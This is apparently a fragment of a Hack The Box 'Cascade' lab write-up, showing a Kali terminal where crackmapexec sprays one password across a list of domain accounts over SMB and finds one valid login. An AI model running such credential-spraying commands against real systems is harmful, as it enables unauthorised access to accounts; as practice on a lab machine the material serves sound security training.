 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Cascade]
└─# crackmapexec smb $IP -u user.list  -p pass.list --continue-on-success
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE